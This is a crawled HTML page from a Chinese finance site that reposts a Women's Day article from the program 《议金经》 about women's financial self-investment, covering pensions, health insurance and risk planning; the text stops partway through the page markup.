

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing43372814.html
body_size: 9615
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>投资好自己,你就是“女王”</title>
    <meta name="title" content="投资好自己,你就是“女王”">
    <meta name="keywords" content="投资好自己,你就是“女王”">
    <meta name="description" content="编导｜阿龙图文｜徐浩睿&amp;gt;&amp;gt;&amp;gt;妇女节&amp;lt;&amp;lt;&amp;lt;今天是3月8号，国际劳动妇女节，在中国又称“三八节”或者“三八妇女节”，是为了庆祝妇女在经济、。很多女性朋友到了30岁以后，会有这样的危机感，觉得自己进入到了衰老的">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="投资好自己,你就是“女王”"/>
    <meta property="og:keywords" content="投资好自己,你就是“女王”">
    <meta property="og:description" content="编导｜阿龙图文｜徐浩睿&amp;gt;&amp;gt;&amp;gt;妇女节&amp;lt;&amp;lt;&amp;lt;今天是3月8号，国际劳动妇女节，在中国又称“三八节”或者“三八妇女节”，是为了庆祝妇女在经济、。很多女性朋友到了30岁以后，会有这样的危机感，觉得自己进入到了衰老的"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing43372814.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing43372814.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">投资好自己,你就是“女王”</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>投资好自己,你就是“女王”</span></h1>
                    <li class="article_time"><span>2020-11-26 02:30:49</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="text-align: center;margin-left: 8px;margin-right: 8px;"></p><p style="text-align: center;"><br></p><p style="white-space: normal;margin-left: 8px;margin-right: 8px;"><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" data-ratio="1.7666666666666666" data-w="848" data-src="https://v.qq.com/iframe/preview.html?vid=d0600jh7agz&amp;width=500&amp;height=375&amp;auto=0" frameborder="0"></iframe><br></p><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><p style="margin-left: 8px;margin-right: 8px;"></p><p style="margin-top: -2.5em;text-align: right;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;">编导｜阿龙</span></p><p style="text-align: center;"><br></p><p><mpvoice class="res_iframe js_editor_audio audio_iframe" src="/cgi-bin/readtemplate?t=tmpl/audio_tmpl&amp;name=%E6%88%90%E4%B8%BA%E5%A5%B3%E7%8E%8B%EF%BC%8C%E5%85%88%E5%AD%A6%E4%BC%9A%E5%A6%82%E4%BD%95%E6%8A%95%E8%B5%84%E8%87%AA%E5%B7%B1&amp;play_length=04:57" isaac2="1" low_size="598.33" source_size="598.3" high_size="2323.76" name="成为女王，先学会如何投资自己" play_length="297000" voice_encode_fileid="MzI5MTA4ODUyNl8yNjUzOTc5MjQw" frameborder="0"></mpvoice></p><p style="text-align: center;"><br></p></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><br></section><p><br></p><br></section><p style="text-align: right;margin-left: 8px;margin-right: 8px;"><span style="font-size: 14px;text-align: right;">图文｜徐浩睿</span></p><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p></section></section></section></section><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: center;line-height: 1.6;letter-spacing: 10px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&gt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&gt;</span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&gt;</span><span style="font-size: 18px;"><strong style="box-sizing: border-box;">妇女节</strong></span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&lt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&lt;</span><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&lt;</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 15px 0%;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: justify;font-size: 14px;line-height: 2;padding: 0px 10px;box-sizing: border-box;"><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">今天是3月8号，国际劳动妇女节，在中国又称“三八节”或者“三八妇女节”，是为了庆祝妇女在经济、。</p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">很多女性朋友到了30岁以后，会有这样的危机感，觉得自己进入到了衰老的一个快速期。这种担忧感往往表现在各个方面，有的是表现在不过生日，有的是表现在拼命地买化妆品。<br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p style="text-align: center;"></p><p style="text-align: center;"><br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">本期《议金经》节目就在这样一个属于女性的节日里，从财经的角度和大家谈谈，女人如何做好自己的财富安排以后，来实现对自己安全感的提升。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: center;line-height: 1.6;letter-spacing: 10px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&gt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&gt;</span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&gt;</span><span style="font-size: 18px;"><strong style="box-sizing: border-box;">危机来源</strong></span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&lt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&lt;</span><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&lt;</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 15px 0%;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: justify;font-size: 14px;line-height: 2;padding: 0px 10px;box-sizing: border-box;"><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">随着社会的发展，男性和女性在经济上基本上都处于一种独立的状态，全世界也在倡导一种男女同工同酬的公平性。但是现实情况是，女性的平均收入在同岗位来看，大概只有男性的60%左右。同时女性还要再担负着结婚生子，照顾家庭，做家务这些非常零碎的事情。也就是说，如果想达到和男性收入相当或者甚至超越他，一名女性可能需要付出更多的努力。</p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">解决女性面临中年危机时最核心的问题，是该如何投资自己——不止在“面子”上，还在“里子”上。面子指的是女性的容颜，在这里不作赘述，而里子说的则是稳定的资产规划和财务基础。那女性在财富管理过程当中什么才是最重点的？</p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p>直白地说，人生规划最重要的就是健康长寿，然后有钱花。所以首要的是应该在自己经济基础比较雄厚的时候，为自己规划一个很好的养老金，因为它持续周期很长，对未来的生活有足够的保障，其次重要的就是要为自己的健康再加一份保险。</section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: center;line-height: 1.6;letter-spacing: 10px;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&gt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&gt;</span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&gt;</span><span style="font-size: 18px;"><strong style="box-sizing: border-box;">建议</strong></span><span style="color: rgb(125, 116, 108);box-sizing: border-box;">&lt;</span><span style="color: rgb(174, 163, 162);box-sizing: border-box;">&lt;</span><span style="color: rgb(242, 238, 223);box-sizing: border-box;">&lt;</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 15px 0%;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: justify;font-size: 14px;line-height: 2;padding: 0px 10px;box-sizing: border-box;"><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">《议金经》依然为大家归纳出了关于女性投资的四点建议：</p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">1.<span style="color: rgb(217, 33, 66);"><strong>做好美容养颜，保持身心康健；</strong></span></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">2.<strong><span style="color: rgb(217, 33, 66);">做好养老规划；</span></strong></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">3.<strong><span style="color: rgb(217, 33, 66);">制定医疗保障；</span></strong></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">4.<strong><span style="color: rgb(217, 33, 66);">制定抗风险预案。</span></strong></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">相信所有的女性朋友做好以上几点的话，就能成为一位为自己投资的专家，当面对生活中各式各样风险的时候，我们可以笑看风云，从容面对。</p><p style="white-space: normal;margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p></section></section></section></section><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 15px 0%;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><section style="white-space: normal;box-sizing: border-box;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin-top: 10px;box-sizing: border-box;"><section class="" style="padding-right: 20px;padding-left: 20px;text-align: center;font-size: 14px;line-height: 1.9;letter-spacing: 1px;box-sizing: border-box;"><p style="box-sizing: border-box;margin-left: 8px;margin-right: 8px;"><br></p><br><br><section class="" style="display: inline-block;width: 90%;vertical-align: top;border-style: solid;border-width: 2px;border-radius: 0px;border-color: rgb(188, 36, 60);letter-spacing: 0px;padding: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;text-align: center;"><section class="" style="display: inline-block;vertical-align: top;width: 40%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin-right: 0%;margin-left: 0%;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 60%;padding-left: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 10px 0%;text-align: left;box-sizing: border-box;"><section class="" style="display: inline-block;border-width: 2px;border-style: solid;border-color: rgb(188, 36, 60);padding: 0.1em 0.3em;background-color: rgb(188, 36, 60);color: rgb(255, 255, 255);font-size: 12px;box-sizing: border-box;"><p style="box-sizing: border-box;">本期嘉宾：邵明镜</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;text-align: center;"><section class="" style="display: inline-block;vertical-align: top;width: 10%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 5px 0%;text-align: left;font-size: 0px;box-sizing: border-box;"><section class="" style="padding: 4px;display: inline-block;background-color: rgb(188, 36, 60);box-sizing: border-box;"><section class="" style="border-color: rgba(255, 255, 255, 0);width: 1.6em;height: 1.6em;border-style: solid;border-width: 1px;text-align: center;line-height: 1.5em;color: rgb(255, 255, 255);box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 90%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 10px;text-align: justify;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">美克云乐汇金融服务公司董事</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;text-align: center;"><section class="" style="display: inline-block;vertical-align: top;width: 10%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin: 5px 0%;text-align: left;font-size: 0px;box-sizing: border-box;"><section class="" style="padding: 4px;display: inline-block;background-color: rgb(188, 36, 60);box-sizing: border-box;"><section class="" style="border-color: rgba(255, 255, 255, 0);width: 1.6em;height: 1.6em;border-style: solid;border-width: 1px;text-align: center;line-height: 1.5em;color: rgb(255, 255, 255);box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section><section class="" style="display: inline-block;vertical-align: top;width: 90%;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 10px;text-align: justify;box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;">中信银行、民生银行、招商银行、渣打银行等金融机构特约讲师。</p></section></section></section></section></section></section></section></section></section></section><p><br></p></section></section></section></section><section style="white-space: normal;line-height: 25.6px;box-sizing: border-box;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section><section><section><section><section><section><section><section style="box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: center;font-size: 13px;line-height: 2.2;box-sizing: border-box;"><p style="box-sizing: border-box;margin-left: 8px;margin-right: 8px;text-align: center;"><span style="line-height: 28.6px;"><strong style="color: rgb(160, 160, 160);text-align: justify;line-height: 2.2;box-sizing: border-box;">△</strong></span></p><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="margin-bottom: -12px;text-align: center;box-sizing: border-box;"><section style="display: inline-block;vertical-align: bottom;width: 6px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section style="width: 2px;margin: auto;height: 16px;background-color: rgb(17, 19, 22);box-sizing: border-box;"></section><section style="width: 6px;height: 6px;border-radius: 50%;background-color: rgb(17, 19, 22);box-sizing: border-box;"></section></section><section style="display: inline-block;vertical-align: bottom;width: 60%;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"></section><section style="display: inline-block;vertical-align: bottom;width: 6px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section style="width: 2px;margin: auto;height: 16px;background-color: rgb(17, 19, 22);box-sizing: border-box;"></section><section style="width: 6px;height: 6px;border-radius: 50%;background-color: rgb(17, 19, 22);box-sizing: border-box;"></section></section></section><section class="" style="transform: rotate(0deg);margin-bottom: -5px;width: 5px;height: 5px;background-color: rgb(255, 255, 255);box-sizing: border-box;"></section><section class="" style="border-color: rgb(6, 142, 5);border-left: 5px solid rgb(6, 142, 5);border-bottom: 5px solid rgb(6, 142, 5);box-sizing: border-box;"><section class="" style="padding: 10px;background-color: rgb(186, 243, 201);box-shadow: rgb(0, 0, 0) 0px 0px 0px inset;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="text-align: center;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><span style="font-size: 16px;"><strong style="box-sizing: border-box;">您对美好生活的向往，就是我们的奋斗目标<br style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">您的小事我们的大事，留言变话题就<span style="color: rgb(238, 4, 4);box-sizing: border-box;background-color: rgba(1, 0, 0, 0);">送百元</span></strong></span></p></section></section></section></section></section><section class="" style="margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br><section class="" style="margin-left: auto;margin-top: -5px;width: 5px;height: 5px;background-color: rgb(255, 255, 255);box-sizing: border-box;"><br></section><br></section></section></section><p style="box-sizing: border-box;margin-left: 8px;margin-right: 8px;text-align: center;"><span style="line-height: 28.6px;"><strong style="color: rgb(160, 160, 160);text-align: justify;line-height: 2.2;box-sizing: border-box;"></strong></span><br></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section><section class="" style="white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5"><p style="text-align: center;margin-left: 8px;margin-right: 8px;"></p></section></section><p style="white-space: normal;line-height: 25.6px;text-align: center;"><br></p><p style="margin: 5px 8px;color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 25.6px;text-align: center;"><span style='padding-right: 12px;padding-left: 12px;max-width: 100%;display: inline-block;font-size: 18px;font-weight: bold;height: 40px;color: rgb(136, 136, 136);background-image: url("https://mmbiz.qpic.cn/mmbiz_png/JLDmlfYRjWeKHDiabvLLvQsbq8uia3cc5yicaS0icYOQ1Lib2a5tQ9OMmJrJALsTIq9oHIXUMJ9RnNC0alm2tv0iaMxQ/640?wx_fmt=png");background-position: 0px 24px;background-repeat: repeat-x;box-sizing: border-box !important;overflow-wrap: break-word !important;'>往期精选</span></p></section><section style="background-color: rgb(255, 255, 255);box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;background-color: rgba(1, 0, 0, 0);"><section class="" style="box-sizing: border-box;"><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;">「议金经<span style="font-size: 14px;line-height: 24.8889px;">」</span></span></p><p style="color: rgb(160, 160, 160);font-size: 12px;white-space: normal;background-color: rgb(255, 255, 255);line-height: 28.4444px;text-align: center;margin-left: 8px;margin-right: 8px;"><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"><span style="font-size: 14px;line-height: 24.8889px;"></span><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;"></span><a href="" target="_blank"><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>车险选择</strong></span></strong></span></strong></strong></strong></span></strong></span></strong></strong></a><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;"></span></strong><span style="text-decoration: none;font-size: 14px;line-height: 1.5em;"></span></span></strong></span></strong></strong></strong></span></strong></span></strong></strong></span><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);text-decoration: none;line-height: 1.5em;">｜</span><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"><a href="" target="_blank" style="text-decoration: none;"><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 24.8889px;"></span></strong></span></strong></span></strong></strong></strong></span></strong></span></strong></strong></span><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong><strong style="line-height: 1.5em;"><strong><span style="font-size: 14px;"><strong style="line-height: 1.5em;"><span style="line-height: 1.5em;font-size: 14px;"><strong>财商教育<span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></strong><span style="color: rgb(160, 160, 160);font-size: 14px;text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></span></strong><span style="font-size: 14px;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></span></strong><span style="font-size: 14px;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></strong><span style="font-size: 14px;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></strong><span style="font-size: 14px;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);line-height: 1.5em;"></span></span></strong><span style="line-height: 1.5em;font-size: 14px;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></span></strong><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></strong><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: rgb(255, 255, 255);"></span></strong><em><span style="font-size: 14px;line-height: 1.5em;color: rgb(160, 160, 160);text-align: center;background-color: 